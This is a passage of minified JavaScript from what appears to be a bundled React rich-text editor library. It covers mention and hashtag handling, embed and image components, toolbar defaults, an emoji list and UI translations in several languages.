function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&lr(e,t)}(e,r.Component),t=e,(i=[{key:"componentDidMount",value:function(){var e,t,r,o=n.getWrapperRef().getBoundingClientRect(),i=this.suggestion.getBoundingClientRect(),a=this.dropdown.getBoundingClientRect();o.width<i.left-o.left+a.width?t=15:e=15,o.bottom<a.bottom&&(r=0),this.setState({style:{left:e,right:t,bottom:r}}),g.registerCallBack(this.onEditorKeyDown),y(),n.modalHandler.setSuggestionCallback(this.closeSuggestionDropdown),this.filterSuggestions(this.props)}},{key:"componentDidUpdate",value:function(e){this.props.children!==e.children&&(this.filterSuggestions(e),this.setState({showSuggestions:!0}))}},{key:"componentWillUnmount",value:function(){g.deregisterCallBack(this.onEditorKeyDown),m(),n.modalHandler.removeSuggestionCallback()}},{key:"render",value:function(){var e=this,t=this.props.children,r=this.state,i=r.activeOption,a=r.showSuggestions,l=n.dropdownClassName,u=n.optionClassName;return o.a.createElement("span",{className:"rdw-suggestion-wrapper",ref:this.setSuggestionReference,onClick:n.modalHandler.onSuggestionClick,"aria-haspopup":"true","aria-label":"rdw-suggestion-popup"},o.a.createElement("span",null,t),a&&o.a.createElement("span",{className:s()("rdw-suggestion-dropdown",l),contentEditable:"false",suppressContentEditableWarning:!0,style:this.state.style,ref:this.setDropdownReference},this.filteredSuggestions.map((function(t,n){return o.a.createElement("span",{key:n,spellCheck:!1,onClick:e.addMention,"data-index":n,onMouseEnter:e.onOptionMouseEnter,onMouseLeave:e.onOptionMouseLeave,className:s()("rdw-suggestion-option",u,{"rdw-suggestion-option-active":n===i})},t.text)}))))}}])&&or(t.prototype,i),e}(),e.propTypes={children:a.a.array},t}.bind(this),this.getSuggestionDecorator=function(){return{strategy:n.findSuggestionEntities,component:n.getSuggestionComponent()}};var i=t.separator,c=t.trigger,f=t.getSuggestions,p=t.onChange,d=t.getEditorState,h=t.getWrapperRef,v=t.caseSensitive,b=t.dropdownClassName,S=t.optionClassName,w=t.modalHandler;this.config={separator:i,trigger:c,getSuggestions:f,onChange:p,getEditorState:d,getWrapperRef:h,caseSensitive:v,dropdownClassName:b,optionClassName:S,modalHandler:w}};function sr(e){var t=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,sr),this.getHashtagComponent=function(){function e(e){var t=e.children,r=t[0].props.text;return o.a.createElement("a",{href:r,className:s()("rdw-hashtag-link",n)},t)}var n=t.className;return e.propTypes={children:a.a.object},e},this.findHashtagEntities=function(e,n){for(var r=e.getText(),o=0,i=0;0<r.length&&0<=o;)if(r[0]===t.hashCharacter?(i=o=0,r=r.substr(t.hashCharacter.length)):0<=(o=r.indexOf(t.separator+t.hashCharacter))&&(r=r.substr(o+(t.separator+t.hashCharacter).length),i+=o+t.separator.length),0<=o){var a=0<=r.indexOf(t.separator)?r.indexOf(t.separator):r.length,l=r.substr(0,a);l&&0<l.length&&(n(i,i+l.length+t.hashCharacter.length),i+=t.hashCharacter.length)}},this.getHashtagDecorator=function(){return{strategy:t.findHashtagEntities,component:t.getHashtagComponent()}},this.className=e.className,this.hashCharacter=e.hashCharacter||"#",this.separator=e.separator||" "}function fr(e){var t=e.block,n=e.contentState.getEntity(t.getEntityAt(0)).getData(),r=n.src,i=n.height,a=n.width;return o.a.createElement("iframe",{height:i,width:a,src:r,frameBorder:"0",allowFullScreen:!0,title:"Wysiwyg Embedded Content"})}n(36),fr.propTypes={block:a.a.object,contentState:a.a.object};var pr=fr;function dr(e){return(dr="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function hr(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function gr(e,t){return!t||"object"!==dr(t)&&"function"!=typeof t?function(e){if(void 0!==e)return e;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}(e):t}function yr(e){return(yr=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function mr(e,t){return(mr=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}n(37);var vr=function(e){var t,n;return n=t=function(){function t(){var n,r;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);for(var o=arguments.length,i=new Array(o),a=0;a<o;a++)i[a]=arguments[a];return(r=gr(this,(n=yr(t)).call.apply(n,[this].concat(i)))).state={hovered:!1},r.setEntityAlignmentLeft=function(){r.setEntityAlignment("left")},r.setEntityAlignmentRight=function(){r.setEntityAlignment("right")},r.setEntityAlignmentCenter=function(){r.setEntityAlignment("none")},r.setEntityAlignment=function(t){var n=r.props,o=n.block,i=n.contentState,a=o.getEntityAt(0);i.mergeEntityData(a,{alignment:t}),e.onChange(l.EditorState.push(e.getEditorState(),i,"change-block-data")),r.setState({dummy:!0})},r.toggleHovered=function(){var e=!r.state.hovered;r.setState({hovered:e})},r}var n,i;return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&mr(e,t)}(t,r.Component),n=t,(i=[{key:"renderAlignmentOptions",value:function(e){return o.a.createElement("div",{className:s()("rdw-image-alignment-options-popup",{"rdw-image-alignment-options-popup-right":"right"===e})},o.a.createElement(I,{onClick:this.setEntityAlignmentLeft,className:"rdw-image-alignment-option"},"L"),o.a.createElement(I,{onClick:this.setEntityAlignmentCenter,className:"rdw-image-alignment-option"},"C"),o.a.createElement(I,{onClick:this.setEntityAlignmentRight,className:"rdw-image-alignment-option"},"R"))}},{key:"render",value:function(){var t=this.props,n=t.block,r=t.contentState,i=this.state.hovered,a=e.isReadOnly,l=e.isImageAlignmentEnabled,u=r.getEntity(n.getEntityAt(0)).getData(),c=u.src,f=u.alignment,p=u.height,d=u.width,h=u.alt;return o.a.createElement("span",{onMouseEnter:this.toggleHovered,onMouseLeave:this.toggleHovered,className:s()("rdw-image-alignment",{"rdw-image-left":"left"===f,"rdw-image-right":"right"===f,"rdw-image-center":!f||"none"===f})},o.a.createElement("span",{className:"rdw-image-imagewrapper"},o.a.createElement("img",{src:c,alt:h,style:{height:p,width:d}}),!a()&&i&&l()?this.renderAlignmentOptions(f):void 0))}}])&&hr(n.prototype,i),t}(),t.propTypes={block:a.a.object,contentState:a.a.object},n},br={options:["inline","blockType","fontSize","fontFamily","list","textAlign","colorPicker","link","embedded","emoji","image","remove","history"],inline:{inDropdown:!1,className:void 0,component:void 0,dropdownClassName:void 0,options:["bold","italic","underline","strikethrough","monospace","superscript","subscript"],bold:{icon:"[data-uri]",className:void 0,title:void 0},italic:{icon:"[data-uri]",className:void 0,title:void 0},underline:{icon:"[data-uri]",className:void 0,title:void 0},strikethrough:{icon:"[data-uri]",className:void 0,title:void 0},monospace:{icon:"[data-uri]",className:void 0,title:void 0},superscript:{icon:"[data-uri]",className:void 0,title:void 0},subscript:{icon:"[data-uri]",className:void 0,title:void 0}},blockType:{inDropdown:!0,options:["Normal","H1","H2","H3","H4","H5","H6","Blockquote","Code"],className:void 0,component:void 0,dropdownClassName:void 0,title:void 0},fontSize:{icon:"[data-uri]",options:[8,9,10,11,12,14,16,18,24,30,36,48,60,72,96],className:void 0,component:void 0,dropdownClassName:void 0,title:void 0},fontFamily:{options:["Arial","Georgia","Impact","Tahoma","Times New Roman","Verdana"],className:void 0,component:void 0,dropdownClassName:void 0,title:void 0},list:{inDropdown:!1,className:void 0,component:void 0,dropdownClassName:void 0,options:["unordered","ordered","indent","outdent"],unordered:{icon:"[data-uri]",className:void 0,title:void 0},ordered:{icon:"[data-uri]",className:void 0,title:void 0},indent:{icon:"[data-uri]",className:void 0,title:void 0},outdent:{icon:"[data-uri]",className:void 0,title:void 0},title:void 0},textAlign:{inDropdown:!1,className:void 0,component:void 0,dropdownClassName:void 0,options:["left","center","right","justify"],left:{icon:"[data-uri]",className:void 0,title:void 0},center:{icon:"[data-uri]",className:void 0,title:void 0},right:{icon:"[data-uri]",className:void 0,title:void 0},justify:{icon:"[data-uri]",className:void 0,title:void 0},title:void 0},colorPicker:{icon:"[data-uri]",className:void 0,component:void 0,popupClassName:void 0,colors:["rgb(97,189,109)","rgb(26,188,156)","rgb(84,172,210)","rgb(44,130,201)","rgb(147,101,184)","rgb(71,85,119)","rgb(204,204,204)","rgb(65,168,95)","rgb(0,168,133)","rgb(61,142,185)","rgb(41,105,176)","rgb(85,57,130)","rgb(40,50,78)","rgb(0,0,0)","rgb(247,218,100)","rgb(251,160,38)","rgb(235,107,86)","rgb(226,80,65)","rgb(163,143,132)","rgb(239,239,239)","rgb(255,255,255)","rgb(250,197,28)","rgb(243,121,52)","rgb(209,72,65)","rgb(184,49,47)","rgb(124,112,107)","rgb(209,213,216)"],title:void 0},link:{inDropdown:!1,className:void 0,component:void 0,popupClassName:void 0,dropdownClassName:void 0,showOpenOptionOnHover:!0,defaultTargetOption:"_self",options:["link","unlink"],link:{icon:"[data-uri]",className:void 0,title:void 0},unlink:{icon:"[data-uri]",className:void 0,title:void 0},linkCallback:void 0},emoji:{icon:"[data-uri]",className:void 0,component:void 0,popupClassName:void 0,emojis:["😀","😁","😂","😃","😉","😋","😎","😍","😗","🤗","🤔","😣","😫","😴","😌","🤓","😛","😜","😠","😇","😷","😈","👻","😺","😸","😹","😻","😼","😽","🙀","🙈","🙉","🙊","👼","👮","🕵","💂","👳","🎅","👸","👰","👲","🙍","🙇","🚶","🏃","💃","⛷","🏂","🏌","🏄","🚣","🏊","⛹","🏋","🚴","👫","💪","👈","👉","👆","🖕","👇","🖖","🤘","🖐","👌","👍","👎","✊","👊","👏","🙌","🙏","🐵","🐶","🐇","🐥","🐸","🐌","🐛","🐜","🐝","🍉","🍄","🍔","🍤","🍨","🍪","🎂","🍰","🍾","🍷","🍸","🍺","🌍","🚑","⏰","🌙","🌝","🌞","⭐","🌟","🌠","🌨","🌩","⛄","🔥","🎄","🎈","🎉","🎊","🎁","🎗","🏀","🏈","🎲","🔇","🔈","📣","🔔","🎵","🎷","💰","🖊","📅","✅","❎","💯"],title:void 0},embedded:{icon:"[data-uri]",className:void 0,component:void 0,popupClassName:void 0,embedCallback:void 0,defaultSize:{height:"auto",width:"auto"},title:void 0},image:{icon:"[data-uri]",className:void 0,component:void 0,popupClassName:void 0,urlEnabled:!0,uploadEnabled:!0,previewImage:!1,alignmentEnabled:!0,uploadCallback:void 0,inputAccept:"image/gif,image/jpeg,image/jpg,image/png,image/svg",alt:{present:!1,mandatory:!1},defaultSize:{height:"auto",width:"auto"},title:void 0},remove:{icon:"[data-uri]",className:void 0,component:void 0,title:void 0},history:{inDropdown:!1,className:void 0,component:void 0,dropdownClassName:void 0,options:["undo","redo"],undo:{icon:"[data-uri]",className:void 0,title:void 0},redo:{icon:"[data-uri]",className:void 0,title:void 0},title:void 0}},Sr={en:{"generic.add":"Add","generic.cancel":"Cancel","components.controls.blocktype.h1":"H1","components.controls.blocktype.h2":"H2","components.controls.blocktype.h3":"H3","components.controls.blocktype.h4":"H4","components.controls.blocktype.h5":"H5","components.controls.blocktype.h6":"H6","components.controls.blocktype.blockquote":"Blockquote","components.controls.blocktype.code":"Code","components.controls.blocktype.blocktype":"Block Type","components.controls.blocktype.normal":"Normal","components.controls.colorpicker.colorpicker":"Color Picker","components.controls.colorpicker.text":"Text","components.controls.colorpicker.background":"Highlight","components.controls.embedded.embedded":"Embedded","components.controls.embedded.embeddedlink":"Embedded Link","components.controls.embedded.enterlink":"Enter link","components.controls.emoji.emoji":"Emoji","components.controls.fontfamily.fontfamily":"Font","components.controls.fontsize.fontsize":"Font Size","components.controls.history.history":"History","components.controls.history.undo":"Undo","components.controls.history.redo":"Redo","components.controls.image.image":"Image","components.controls.image.fileUpload":"File Upload","components.controls.image.byURL":"URL","components.controls.image.dropFileText":"Drop the file or click to upload","components.controls.inline.bold":"Bold","components.controls.inline.italic":"Italic","components.controls.inline.underline":"Underline","components.controls.inline.strikethrough":"Strikethrough","components.controls.inline.monospace":"Monospace","components.controls.inline.superscript":"Superscript","components.controls.inline.subscript":"Subscript","components.controls.link.linkTitle":"Link Title","components.controls.link.linkTarget":"Link Target","components.controls.link.linkTargetOption":"Open link in new window","components.controls.link.link":"Link","components.controls.link.unlink":"Unlink","components.controls.list.list":"List","components.controls.list.unordered":"Unordered","components.controls.list.ordered":"Ordered","components.controls.list.indent":"Indent","components.controls.list.outdent":"Outdent","components.controls.remove.remove":"Remove","components.controls.textalign.textalign":"Text Align","components.controls.textalign.left":"Left","components.controls.textalign.center":"Center","components.controls.textalign.right":"Right","components.controls.textalign.justify":"Justify"},fr:{"generic.add":"Ok","generic.cancel":"Annuler","components.controls.blocktype.h1":"Titre 1","components.controls.blocktype.h2":"Titre 2","components.controls.blocktype.h3":"Titre 3","components.controls.blocktype.h4":"Titre 4","components.controls.blocktype.h5":"Titre 5","components.controls.blocktype.h6":"Titre 6","components.controls.blocktype.blockquote":"Citation","components.controls.blocktype.code":"Code","components.controls.blocktype.blocktype":"Type bloc","components.controls.blocktype.normal":"Normal","components.controls.colorpicker.colorpicker":"Palette de couleur","components.controls.colorpicker.text":"Texte","components.controls.colorpicker.background":"Fond","components.controls.embedded.embedded":"Embedded","components.controls.embedded.embeddedlink":"Lien iFrame","components.controls.embedded.enterlink":"Entrer le lien","components.controls.emoji.emoji":"Emoji","components.controls.fontfamily.fontfamily":"Police","components.controls.fontsize.fontsize":"Taille de police","components.controls.history.history":"Historique","components.controls.history.undo":"Précédent","components.controls.history.redo":"Suivant","components.controls.image.image":"Image","components.controls.image.fileUpload":"Téléchargement","components.controls.image.byURL":"URL","components.controls.image.dropFileText":"Glisser une image ou cliquer pour télécharger","components.controls.inline.bold":"Gras","components.controls.inline.italic":"Italique","components.controls.inline.underline":"Souligner","components.controls.inline.strikethrough":"Barrer","components.controls.inline.monospace":"Monospace","components.controls.inline.superscript":"Exposant","components.controls.inline.subscript":"Indice","components.controls.link.linkTitle":"Titre du lien","components.controls.link.linkTarget":"Cible du lien","components.controls.link.linkTargetOption":"Ouvrir le lien dans une nouvelle fenêtre","components.controls.link.link":"Lier","components.controls.link.unlink":"Délier","components.controls.list.list":"Liste","components.controls.list.unordered":"Désordonnée","components.controls.list.ordered":"Ordonnée","components.controls.list.indent":"Augmenter le retrait","components.controls.list.outdent":"Diminuer le retrait","components.controls.remove.remove":"Supprimer","components.controls.textalign.textalign":"Alignement du texte","components.controls.textalign.left":"Gauche","components.controls.textalign.center":"Centre","components.controls.textalign.right":"Droite","components.controls.textalign.justify":"Justifier"},zh:{"generic.add":"添加","generic.cancel":"取消","components.controls.blocktype.h1":"标题1","components.controls.blocktype.h2":"标题2","components.controls.blocktype.h3":"标题3","components.controls.blocktype.h4":"标题4","components.controls.blocktype.h5":"标题5","components.controls.blocktype.h6":"标题6","components.controls.blocktype.blockquote":"引用","components.controls.blocktype.code":"源码","components.controls.blocktype.blocktype":"样式","components.controls.blocktype.normal":"正文","components.controls.colorpicker.colorpicker":"选色器","components.controls.colorpicker.text":"文字","components.controls.colorpicker.background":"背景","components.controls.embedded.embedded":"内嵌","components.controls.embedded.embeddedlink":"内嵌网页","components.controls.embedded.enterlink":"输入网页地址","components.controls.emoji.emoji":"表情符号","components.controls.fontfamily.fontfamily":"字体","components.controls.fontsize.fontsize":"字号","components.controls.history.history":"历史","components.controls.history.undo":"撤销","components.controls.history.redo":"恢复","components.controls.image.image":"图片","components.controls.image.fileUpload":"来自文件","components.controls.image.byURL":"在线图片","components.controls.image.dropFileText":"点击或者拖拽文件上传","components.controls.inline.bold":"粗体","components.controls.inline.italic":"斜体","components.controls.inline.underline":"下划线","components.controls.inline.strikethrough":"删除线","components.controls.inline.monospace":"等宽字体","components.controls.inline.superscript":"上标","components.controls.inline.subscript":"下标","components.controls.link.linkTitle":"超链接","components.controls.link.linkTarget":"输入链接地址","components.controls.link.linkTargetOption":"在新窗口中打开链接","components.controls.link.link":"链接","components.controls.link.unlink":"删除链接","components.controls.list.list":"列表","components.controls.list.unordered":"项目符号","components.controls.list.ordered":"编号","components.controls.list.indent":"增加缩进量","components.controls.list.outdent":"减少缩进量","components.controls.remove.remove":"清除格式","components.controls.textalign.textalign":"文本对齐","components.controls.textalign.left":"文本左对齐","components.controls.textalign.center":"居中","components.controls.textalign.right":"文本右对齐","components.controls.textalign.justify":"两端对齐"},ru:{"generic.add":"Добавить","generic.cancel":"Отменить","components.controls.blocktype.h1":"Заголовок 1","components.controls.blocktype.h2":"Заголовок 2","components.controls.blocktype.h3":"Заголовок 3","components.controls.blocktype.h4":"Заголовок 4","components.controls.blocktype.h5":"Заголовок 5","components.controls.blocktype.h6":"Заголовок 6","components.controls.blocktype.blockquote":"Цитата","components.controls.blocktype.code":"Код","components.controls.blocktype.blocktype":"Форматирование","components.controls.blocktype.normal":"Обычный","components.controls.colorpicker.colorpicker":"Выбор цвета","components.controls.colorpicker.text":"Текст","components.controls.colorpicker.background":"Фон","components.controls.embedded.embedded":"Встраивание","components.controls.embedded.embeddedlink":"Ссылка в iFrame","components.controls.embedded.enterlink":"Вставьте ссылку","components.controls.emoji.emoji":"Эмодзи","components.controls.fontfamily.fontfamily":"Шрифт","components.controls.fontsize.fontsize":"Размер шрифта","components.controls.history.history":"История","components.controls.history.undo":"Отменить","components.controls.history.redo":"Вернуть","components.controls.image.image":"Изображение","components.controls.image.fileUpload":"Файлы","components.controls.image.byURL":"URL","components.controls.image.dropFileText":"Переместите в эту область файлы или кликните для загрузки","components.controls.inline.bold":"Жирный","components.controls.inline.italic":"Курсив","components.controls.inline.underline":"Подчеркивание","components.controls.inline.strikethrough":"Зачеркивание","components.controls.inline.monospace":"Monospace","components.controls.inline.superscript":"Верхний индекс","components.controls.inline.subscript":"Нижний индекс","components.controls.link.linkTitle":"Текст","components.controls.link.linkTarget":"Адрес ссылки","components.controls.link.linkTargetOption":"Открывать в новом окне","components.controls.link.link":"Ссылка","components.controls.link.unlink":"Убрать ссылку","components.controls.list.list":"Список","components.controls.list.unordered":"Неупорядоченный","components.controls.list.ordered":"Упорядоченный","components.controls.list.indent":"Отступ","components.controls.list.outdent":"Выступ","components.controls.remove.remove":"Удалить","components.controls.textalign.textalign":"Выравнивание текста","components.controls.textalign.left":"Слева","components.controls.textalign.center":"По центру","components.controls.textalign.right":"Справа","components.controls.textalign.justify":"Выравнить"},pt:{"generic.add":"Ok","generic.cancel":"Cancelar","components.controls.blocktype.h1":"Título 1","components.controls.blocktype.h2":"Título 2","components.controls.blocktype.h3":"Título 3","components.controls.blocktype.h4":"Título 4","components.controls.blocktype.h5":"Título 5","components.controls.blocktype.h6":"Título 6","components.controls.blocktype.blockquote":"Citação","components.controls.blocktype.code":"Code","components.controls.blocktype.blocktype":"Estilo","components.controls.blocktype.normal":"Normal","components.controls.colorpicker.colorpicker":"Paleta de cores","components.controls.colorpicker.text":"Texto","components.controls.colorpicker.background":"Fundo","components.controls.embedded.embedded":"Embarcado","components.controls.embedded.embeddedlink":"Link embarcado","components.controls.embedded.enterlink":"Coloque o link","components.controls.emoji.emoji":"Emoji","components.controls.fontfamily.fontfamily":"Fonte","components.controls.fontsize.fontsize":"Tamanho da Fonte","components.controls.history.history":"Histórico","components.controls.history.undo":"Desfazer","components.controls.history.redo":"Refazer","components.controls.image.image":"Imagem","components.controls.image.fileUpload":"Carregar arquivo","components.controls.image.byURL":"URL","components.controls.image.dropFileText":"Arraste uma imagem aqui ou clique para carregar","components.controls.inline.bold":"Negrito","components.controls.inline.italic":"Itálico","components.controls.inline.underline":"Sublinhado","components.controls.inline.strikethrough":"Strikethrough","components.controls.inline.monospace":"Monospace","components.controls.inline.superscript":"Sobrescrito","components.controls.inline.subscript":"Subscrito","components.controls.link.linkTitle":"Título do link","components.controls.link.linkTarget":"Alvo do link","components.controls.link.linkTargetOption":"Abrir link em outra janela","components.controls.link.link":"Adicionar Link","components.controls.link.unlink":"Remover link","components.controls.list.list":"Lista","components.controls.list.unordered":"Sem ordenção","components.controls.list.ordered":"Ordenada","components.controls.list.indent":"Aumentar recuo","components.controls.list.outdent":"Diminuir recuo","components.controls.remove.remove":"Remover","components.controls.textalign.textalign":"Alinhamento do texto","components.controls.textalign.left":"À Esquerda","components.controls.textalign.center":"Centralizado","components.controls.textalign.right":"À Direita","components.controls.textalign.justify":"Justificado"},ko:{"generic.add":"입력","generic.cancel":"취소","components.controls.blocktype.h1":"제목1","components.controls.blocktype.h2":"제목2","components.controls.blocktype.h3":"제목3","components.controls.blocktype.h4":"제목4","components.controls.blocktype.h5":"제목5","components.controls.blocktype.h6":"제목6","components.controls.blocktype.blockquote":"인용","components.controls.blocktype.code":"Code","components.controls.blocktype.blocktype":"블록","components.controls.blocktype.normal":"표준","components.controls.colorpicker.colorpicker":"색상 선택","components.controls.colorpicker.text":"글꼴색","components.controls.colorpicker.background":"배경색","components.controls.embedded.embedded":"임베드","components.controls.embedded.embeddedlink":"임베드 링크","components.controls.embedded.enterlink":"주소를 입력하세요","components.controls.emoji.emoji":"이모지","components.controls.fontfamily.fontfamily":"글꼴","components.controls.fontsize.fontsize":"글꼴 크기","components.controls.history.history":"히스토리","components.controls.history.undo":"실행 취소","components.controls.history.redo":"다시 실행","components.controls.image.image":"이미지","components.controls.image.fileUpload":"파일 업로드","components.controls.image.byURL":"주소","components.controls.image.dropFileText":"클릭하거나 파일을 드롭하여 업로드하세요","components.controls.inline.bold":"굵게","components.controls.inline.italic":"기울임꼴","components.controls.inline.underline":"밑줄","components.controls.inline.strikethrough":"취소선","components.controls.inline.monospace":"고정 너비","components.controls.inline.superscript":"위 첨자","components.controls.inline.subscript":"아래 첨자","components.controls.link.linkTitle":"링크 제목","components.controls.link.linkTarget":"링크 타겟","components.controls.link.linkTargetOption":"새창으로 열기","components.controls.link.link":"링크","components.controls.link.unlink":"링크 제거","components.controls.list.list":"리스트","components.controls.list.unordered":"일반 리스트","components.controls.list.ordered":"순서 리스트","components.controls.list.indent":"들여쓰기","components.controls.list.outdent":"내어쓰기","components.controls.remove.remove":"삭제","components.controls.textalign.textalign":"텍스트 정렬","components.controls.textalign.left":"왼쪽","components.controls.textalign.center":"중앙","components.controls.textalign.right":"오른쪽","components.controls.textalign.justify":"양쪽"},it:{"generic.add":"Aggiungi","generic.cancel":"Annulla","components.controls.blocktype.h1":"H1","components.controls.blocktype.h2":"H2","components.controls.blocktype.h3":"H3","components.controls.blocktype.h4":"H4","components.controls.blocktype.h5":"H5","components.controls.blocktype.h6":"H6","components.controls.blocktype.blockquote":"Citazione","components.controls.blocktype.code":"Codice","components.controls.blocktype.blocktype":"Stili","components.controls.blocktype.normal":"Normale","components.controls.colorpicker.colorpicker":"Colore testo","components.controls.colorpicker.text":"Testo","components.controls.colorpicker.background":"Evidenziazione","components.controls.embedded.embedded":"Incorpora","components.controls.embedded.embeddedlink":"Incorpora link","components.controls.embedded.enterlink":"Inserisci link","components.controls.emoji.emoji":"Emoji","components.controls.fontfamily.fontfamily":"Carattere","components.controls.fontsize.fontsize":"Dimensione carattere","components.controls.history.history":"Modifiche","components.controls.history.undo":"Annulla","components.controls.history.redo":"Ripristina","components.controls.image.image":"Immagine","components.controls.image.fileUpload":"Carica immagine","components.controls.image.byURL":"URL","components.controls.image.dropFileText":"Trascina il file o clicca per caricare","components.controls.inline.bold":"Grassetto","components.controls.inline.italic":"Corsivo","components.controls.inline.underline":"Sottolineato","components.controls.inline.strikethrough":"Barrato","components.controls.inline.monospace":"Monospace","components.controls.inline.superscript":"Apice","components.controls.inline.subscript":"Pedice","components.controls.link.linkTitle":"Testo","components.controls.link.linkTarget":"Link","components.controls.link.linkTargetOption":"Apri link in una nuova finestra","components.controls.link.link":"Inserisci link","components.controls.link.unlink":"Rimuovi link","components.controls.list.list":"Lista","components.controls.list.unordered":"Elenco puntato","components.controls.list.ordered":"Elenco numerato","components.controls.list.indent":"Indent","components.controls.list.outdent":"Outdent","components.controls.remove.remove":"Rimuovi formattazione","components.controls.textalign.textalign":"Allineamento del testo","components.controls.textalign.left":"Allinea a sinistra","components.controls.textalign.center":"Allinea al centro","components.controls.textalign.right":"Allinea a destra","components.controls.textalign.justify":"Giustifica"},nl:{"generic.add":"Toevoegen","generic.cancel":"Annuleren","components.controls.blocktype.h1":"H1","components.controls.blocktype.h2":"H2","components.controls.blocktype.h3":"H3","components.controls.blocktype.h4":"H4","components.controls.blocktype.h5":"H5","components.controls.blocktype.h6":"H6","components.controls.blocktype.blockquote":"Blockquote","components.controls.blocktype.code":"Code","components.controls.blocktype.blocktype":"Blocktype","components.controls.blocktype.normal":"Normaal","components.controls.colorpicker.colorpicker":"Kleurkiezer","components.controls.colorpicker.text":"Tekst","components.controls.colorpicker.background":"Achtergrond","components.controls.embedded.embedded":"Ingevoegd","components.controls.embedded.embeddedlink":"Ingevoegde link","components.controls.embedded.enterlink":"Voeg link toe","components.controls.emoji.emoji":"Emoji","components.controls.fontfamily.fontfamily":"Lettertype","components.controls.fontsize.fontsize":"Lettergrootte","components.controls.history.history":"Geschiedenis","components.controls.history.undo":"Ongedaan maken","components.controls.history.redo":"Opnieuw","components.controls.image.image":"Afbeelding","components.controls.image.fileUpload":"Bestand uploaden","components.controls.image.byURL":"URL","components.controls.image.dropFileText":"Drop het bestand hier of klik om te uploaden","components.controls.inline.bold":"Dikgedrukt","components.controls.inline.italic":"Schuingedrukt","components.controls.inline.underline":"Onderstrepen","components.controls.inline.strikethrough":"Doorstrepen","components.controls.inline.monospace":"Monospace","components.controls.inline.superscript":"Superscript","components.controls.inline.subscript":"Subscript","components.controls.link.linkTitle":"Linktitel","components.controls.link.linkTarget":"Link bestemming","components.controls.link.linkTargetOption":"Open link in een nieuw venster","components.controls.link.link":"Link","components.controls.link.unlink":"Unlink","components.controls.list.list":"Lijst","components.controls.list.unordered":"Ongeordend","components.controls.list.ordered":"Geordend","components.controls.list.indent":"Inspringen","components.controls.list.outdent":"Inspringen verkleinen","components.controls.remove.remove":"Verwijderen","components.controls.textalign.textalign":"Tekst uitlijnen","components.controls.textalign.left":"Links","components.controls.textalign.center":"Gecentreerd","components.controls.textalign.right":"Rechts","components.controls.textalign.justify":"Uitgelijnd"},de:{"generic.add":"Hinzufügen","generic.cancel":"Abbrechen","components.controls.blocktype.h1":"Überschrift 1","components.controls.blocktype.h2":"Überschrift 2","components.controls.blocktype.h3":"Überschrift 3","components.controls.blocktype.h4":"Überschrift 4","components.controls.blocktype.h5":"Überschrift 5","components.controls.blocktype.h6":"Überschrift 6","components.controls.blocktype.blockquote":"Zitat","components.controls.blocktype.code":"Quellcode","components.controls.blocktype.blocktype":"Blocktyp","components.controls.blocktype.normal":"Normal","components.controls.colorpicker.colorpicker":"Farbauswahl","components.controls.colorpicker.text":"Text","components.controls.colorpicker.background":"Hintergrund","components.controls.embedded.embedded":"Eingebettet","components.controls.embedded.embeddedlink":"Eingebetteter Link","components.controls.embedded.enterlink":"Link eingeben","components.controls.emoji.emoji":"Emoji","components.controls.fontfamily.fontfamily":"Schriftart","components.controls.fontsize.fontsize":"Schriftgröße","components.controls.history.history":"Historie","components.controls.history.undo":"Zurücknehmen","components.controls.history.redo":"Wiederholen","components.controls.image.image":"Bild","components.controls.image.fileUpload":"Datei-Upload","components.controls.image.byURL":"URL","components.controls.image.dropFileText":"Dateien ziehen und ablegen, oder klicken zum Hochladen","components.controls.inline.bold":"Fett","components.controls.inline.italic":"Kursiv","components.controls.inline.underline":"Unterstreichen","components.controls.inline.strikethrough":"Durchstreichen","components.controls.inline.monospace":"Monospace","components.controls.inline.superscript":"Hochgestellt","components.controls.inline.subscript":"Tiefgestellt","components.controls.link.linkTitle":"Link-Titel","components.controls.link.linkTarget":"Link-Ziel","components.controls.link.linkTargetOption":"Link in neuem Fenster öffnen","components.controls.link.link":"Link","components.controls.link.unlink":"Aufheben","components.controls.list.list":"Liste","components.controls.list.unordered":"Aufzählung","components.controls.list.ordered":"Nummerierte Liste","components.controls.list.indent":"Einzug vergrößern","components.controls.list.outdent":"Einzug reduzieren","components.controls.remove.remove":"Entfernen","components.controls.textalign.textalign":"Textausrichtung","components.controls.textalign.left":"Linksbündig","components.controls.textalign.center":"Zentrieren","components.controls.textalign.right":"Rechtsbündig","components.controls.textalign.justify":"Blocksatz"},da:{"generic.add":"Tilføj","generic.cancel":"Annuller","components.controls.blocktype.h1":"Overskrift 1","components.controls.blocktype.h2":"Overskrift 2","components.controls.blocktype.h3":"Overskrift 3","components.controls.blocktype.h4":"Overskrift 4","components.controls.blocktype.h5":"Overskrift 5","components.controls.blocktype.h6":"Overskrift 6","components.controls.blocktype.blockquote":"Blokcitat","components.controls.blocktype.code":"Kode","components.controls.blocktype.blocktype":"Blok Type","components.controls.blocktype.normal":"Normal","components.controls.colorpicker.colorpicker":"Farver","components.controls.colorpicker.text":"Tekst","components.controls.colorpicker.background":"Baggrund","components.controls.embedded.embedded":"Indlejre","components.controls.embedded.embeddedlink":"Indlejre Link","components.controls.embedded.enterlink":"Indtast link","components.controls.emoji.emoji":"Emoji","components.controls.fontfamily.fontfamily":"Fonttype","components.controls.fontsize.fontsize":"Fontstørrelser","components.controls.history.history":"Historie","components.controls.history.undo":"Fortryd","components.controls.history.redo":"Gendan","components.controls.image.image":"Billede","components.controls.image.fileUpload":"Filoverførsel","components.controls.image.byURL":"URL","components.controls.image.dropFileText":"Drop filen eller klik for at 